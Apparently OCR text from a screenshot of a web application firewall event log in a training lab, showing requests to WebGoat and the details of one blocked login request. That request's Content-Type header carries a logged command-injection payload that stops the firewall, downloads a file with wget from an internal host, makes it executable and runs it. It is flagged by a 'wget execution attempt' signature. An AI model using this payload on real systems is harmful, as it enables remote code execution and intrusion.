 Security » Event Logs : Application : Requests
Application Protocol Network DoS Bot Defense Logging Profiles
Order by Date Newest 1 - 100 of 228568 Entries 1 2 ... 2286
Requests «
[HTTPS] /WebGoat/service/lessonmenu... 3
10.1.10.51
00:54:50 2020-02-12 200
[HTTPS] /WebGoat/service/lessonoverv... 3
10.1.10.51
00:54:50 2020-02-12 200
[HTTPS] /WebGoat/login 5
10.1.10.51
00:54:47 2020-02-12 302
[HTTPS] /WebGoat/service/lessonoverv... 3
10.1.10.51
00:54:45 2020-02-12 200
[HTTPS] /WebGoat/service/lessonmenu... 3
10.1.10.51
00:54:45 2020-02-12 200
[HTTPS] /WebGoat/service/lessonoverv... 3
10.1.10.51
00:54:40 2020-02-12 200
[HTTPS] /WebGoat/service/lessonmenu... 3
10.1.10.51
00:54:40 2020-02-12 200
[HTTPS] /WebGoat/service/lessonmenu... 3
10.1.10.51
00:54:35 2020-02-12 200
[HTTPS] /WebGoat/service/lessonoverv... 3
10.1.10.51
00:54:35 2020-02-12 200
[HTTPS] /WebGoat/service/lessonoverv... 3
10.1.10.51
00:54:30 2020-02-12 200
[HTTPS] /WebGoat/service/lessonmenu... 3
10.1.10.51
Delete Export Accept
[HTTPS] /WebGoat/login
Triggered Violations 2
Violation Occurrences Suggestions
Host name mismatch 1 None
Violation Occurrences Suggestions
Attack signature detected 2 None
Request Details
All Details
Geolocation
Source IP Address
Session ID
Microservice
Time
likely a threat
(SSRF)
Detected Keyword
reSuSEfirewall2 0x20 stop; 0x20 cd 0x20 /tmp ; 0x20 wget 0x20 -c
0x20 https://10.1.10.145:443/
Attack Signature
ID
200003397
Staged
Name
"wget" execution attempt (Header)
Signature Type
Request
Signature Scope
Header
Systems
Unix/Linux
Attack Type
Command Execution
Accuracy
Medium
Risk
Request
Request actual size: 370 by
POST https://10.1.
User-Agent: Imperi
Pragma: no-cache
Cache-Control: no-
Content-Type: /etc/init.d/iptables stop; service iptables stop; SuSEfirewall2 stop; reSuSEfirewa
ll2 stop; cd /tmp; wget -c https://10.1.10.145:443/7; chmod 777 7; ./7;
Content-Length: 38
Host: DarthMaul
username=f5student&password=f5DEMOs4u!
Response N/A